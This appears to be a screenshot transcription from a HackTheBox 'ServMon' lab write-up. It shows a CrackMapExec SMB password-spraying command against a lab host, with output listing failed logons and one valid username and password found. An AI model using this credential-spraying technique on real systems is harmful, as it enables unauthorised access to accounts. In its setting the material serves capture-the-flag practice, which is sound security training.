 (CrackMapExec) [root@kali] /opt/CrackMapExec crackmapexec smb 10.10.10.184 -u /home/ktulu/HTB/s
ervmon/users.txt -p /home/ktulu/HTB/servmon/creds.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 x64 (name:SERVMO
N) (domain:SERVMON) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:1nsp3ctTh3Way2Mars! STATUS
_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:Th3r34r3To0M4nyTrait0r5! S
TATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:B3WithM30r4ga1n5tMe STATUS
_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] SERVMON\nadine:L1k3B1gBut7s@W0rk
(CrackMapExec) [root@kali] /opt/CrackMapExec master [C] :)